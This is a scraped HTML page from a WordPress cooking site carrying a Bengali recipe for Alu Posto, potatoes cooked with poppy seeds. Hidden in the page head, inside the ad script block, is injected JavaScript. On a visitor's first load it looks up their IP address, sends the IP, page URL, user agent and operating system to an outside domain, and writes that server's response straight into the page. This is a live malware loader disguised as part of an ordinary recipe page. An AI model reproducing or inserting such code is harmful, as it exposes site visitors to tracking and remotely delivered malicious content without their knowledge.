		a[i] = String.fromCharCode(wphc_data[i] & 0xFF, wphc_data[i]>>>8 & 0xFF, wphc_data[i]>>>16 & 0xFF, wphc_data[i]>>>24 & 0xFF);
	}

	return eval(a.join('')); 
}
addLoadEvent(function(){var el=document.getElementById('wphc_value');if(el)el.value=wphc();});
//--></script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_gallery_related_images-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/nextgen_gallery_related_images.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_singlepic_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_singlepic/static/nextgen_basic_singlepic.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/css/nggallery.css?ver=3.3.20' type='text/css' media='all' />
</head>
<body class="post-template-default single single-post postid-123 single-format-standard custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-123 post type-post status-publish format-standard has-post-thumbnail category-side-dishes tag-aloo tag-aloo-posto-recipe tag-alu tag-alu-posto-recipe tag-bengali-recipe tag-khuskhus tag-onion tag-potatoes tag-potatoes-with-poppy-seeds entry"><header class="entry-header"><h1 class="entry-title">Alu Posto &#8211; Aloo Posto Recipe &#8211; Potatoes with Poppy Seeds</h1>
<p class="entry-meta"><time class="entry-time">July 24, 2007</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/side-dishes/alu-posto#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><p>Potatoes cooked with Poppy seeds. &nbsp;Alu Posto is popular in West Bengal.</p>
<p>Time Required: &nbsp;30 Minutes</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-alu-posto.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-alu-posto.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-alu-posto.jpg"
             data-image-id="5374"
             data-title="Alu Posto"
             data-description=""
             target='_self'
             class="shutterset_efa5841b6f6de5c09a04c062774ae6ad">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/cache/recipes-sd-alu-posto.jpg-nggid045374-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Alu Posto"
             title="Alu Posto"
              width="600"               />
    	</a>
		      </div>
        
<p><strong>Ingredients:</strong><br />
4 Potatoes, Peeled and Cubed<br />
1 Onion, Sliced finely<br />
4 Green Chilies<br />
3tsp Khuskhus (Poppy Seeds)<br />
2tsp Mustard Oil<br />
½ tsp Turmeric Powder<br />
½ tsp Chili Powder<br />
Salt to taste</p>
<p><strong>Method:</strong><br />
Grind the Poppy seeds and 2 Green Chilies with little water to a paste. Heat Oil. Fry sliced Onions till light brown. Add Salt, Chili Powder and Turmeric Powder. Add the Potatoes and fry till they turn light brown. Add Poppy seed paste and fry for a while. Pour 1 cup of water and two Green Chilies (slit). Lower the flame and cover with a lid. Cook till potatoes are done and the gravy is semi dry.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-alu-posto-1.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-alu-posto-1.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-alu-posto-1.jpg"
             data-image-id="5373"
             data-title="Alu Posto Recipe"
             data-description=""
             target='_self'
             class="shutterset_ea768826a2cc655e474aca2debf13b6d">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/cache/recipes-sd-alu-posto-1.jpg-nggid045373-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Alu Posto Recipe"
             title="Alu Posto Recipe"
              width="600"               />
    	</a>
		      </div>
        
<p>Serve hot Alu Posto with Rice.</p>
<div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>vote</span></div>
                <div class='wpd-rating-title'>Article Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><h3>Related Images:</h3><div class="ngg-related-gallery">
            <a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-lemon-gojju-3.jpg"
           title=" "
           class="shutterset_72718b20396f9967155425b958ffe9cc" data-image-id="17796" data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-lemon-gojju-3.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-lemon-gojju-3.jpg" data-title="Lemon Gojju" data-description=" ">
            <img title="Lemon Gojju"
                 alt="Lemon Gojju"
                 data-image-id="17796"
                 src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-lemon-gojju-3.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-lemon-gojju-2.jpg"
           title=" "
           class="shutterset_72718b20396f9967155425b958ffe9cc" data-image-id="17795" data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-lemon-gojju-2.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-lemon-gojju-2.jpg" data-title="Menasakayi" data-description=" ">
            <img title="Menasakayi"
                 alt="Menasakayi"
                 data-image-id="17795"
                 src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-lemon-gojju-2.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-lemon-gojju-1.jpg"
           title=" "
           class="shutterset_72718b20396f9967155425b958ffe9cc" data-image-id="17794" data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-lemon-gojju-1.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-lemon-gojju-1.jpg" data-title="Nimbehannina Gojju" data-description=" ">
            <img title="Nimbehannina Gojju"
                 alt="Nimbehannina Gojju"
                 data-image-id="17794"
                 src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-lemon-gojju-1.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-paneer-stuffed-bhindi-12.jpg"
           title=" "
           class="shutterset_72718b20396f9967155425b958ffe9cc" data-image-id="17466" data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-paneer-stuffed-bhindi-12.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-paneer-stuffed-bhindi-12.jpg" data-title="Paneer Stuffed Bhindi" data-description=" ">
            <img title="Paneer Stuffed Bhindi"
                 alt="Paneer Stuffed Bhindi"
                 data-image-id="17466"
                 src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-paneer-stuffed-bhindi-12.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-paneer-stuffed-bhindi-11.jpg"
           title=" "
           class="shutterset_72718b20396f9967155425b958ffe9cc" data-image-id="17462" data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-paneer-stuffed-bhindi-11.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-paneer-stuffed-bhindi-11.jpg" data-title="Paneer Stuffed Bhindi" data-description=" ">
            <img title="Paneer Stuffed Bhindi"
                 alt="Paneer Stuffed Bhindi"
                 data-image-id="17462"
                 src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-paneer-stuffed-bhindi-11.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-paneer-stuffed-bhindi-10.jpg"
           title=" "
           class="shutterset_72718b20396f9967155425b958ffe9cc" data-image-id="17461" data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-paneer-stuffed-bhindi-10.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-paneer-stuffed-bhindi-10.jpg" data-title="Paneer Stuffed Bhindi" data-description=" ">
            <img title="Paneer Stuffed Bhindi"
                 alt="Paneer Stuffed Bhindi"
                 data-image-id="17461"
                 src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-paneer-stuffed-bhindi-10.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-paneer-stuffed-bhindi-9.jpg"
           title=" "
           class="shutterset_72718b20396f9967155425b958ffe9cc" data-image-id="17460" data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-paneer-stuffed-bhindi-9.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-paneer-stuffed-bhindi-9.jpg" data-title="Paneer Stuffed Bhindi" data-description=" ">
            <img title="Paneer Stuffed Bhindi"
                 alt="Paneer Stuffed Bhindi"
                 data-image-id="17460"
                 src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-paneer-stuffed-bhindi-9.jpg"/>
        </a>
    </div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.itslife.in/vegetarian-recipes/side-dishes/alu-posto"
    dc:identifier="https://www.itslife.in/vegetarian-recipes/side-dishes/alu-posto"
    dc:title="Alu Posto &#8211; Aloo Posto Recipe &#8211; Potatoes with Poppy Seeds"
    trackback:ping="https://www.itslife.in/vegetarian-recipes/side-dishes/alu-posto/trackback" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes" rel="category tag">Side Dishes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/aloo" rel="tag">Aloo</a>, <a href="https://www.itslife.in/tag/aloo-posto-recipe" rel="tag">Aloo Posto Recipe</a>, <a href="https://www.itslife.in/tag/alu" rel="tag">Alu</a>, <a href="https://www.itslife.in/tag/alu-posto-recipe" rel="tag">Alu Posto Recipe</a>, <a href="https://www.itslife.in/tag/bengali-recipe" rel="tag">Bengali Recipe</a>, <a href="https://www.itslife.in/tag/khuskhus" rel="tag">Khuskhus</a>, <a href="https://www.itslife.in/tag/onion" rel="tag">Onion</a>, <a href="https://www.itslife.in/tag/potatoes" rel="tag">Potatoes</a>, <a href="https://www.itslife.in/tag/potatoes-with-poppy-seeds" rel="tag">Potatoes with Poppy Seeds</a></span></p></footer></article>    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Subscribe</span> <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.itslife.in/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Notify of </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">new follow-up comments</option>
                                                                                                                                <option value="all_comment" disabled>new replies to my comments</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="3aeec62894" /><input type="hidden" name="_wp_http_referer" value="/vegetarian-recipes/side-dishes/alu-posto" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                <textarea id="wc-textarea-0_0" required name="wc_comment" class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                    <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold" class="ql-bold"  ></button>
                                <button title="Italic" class="ql-italic"  ></button>
                                <button title="Underline" class="ql-underline"  ></button>
                                <button title="Strike" class="ql-strike"  ></button>
                                <button title="Ordered List" class="ql-list" value='ordered' ></button>
                                <button title="Unordered List" class="ql-list" value='bullet' ></button>
                                <button title="Blockquote" class="ql-blockquote"  ></button>
                                <button title="Code Block" class="ql-code-block"  ></button>
                                <button title="Link" class="ql-link"  ></button>
                                <button title="Source Code" class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler" class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span><div class='wpd-clear'></div>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-0_0" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
                <label for="wc_email-0_0" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-0_0" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
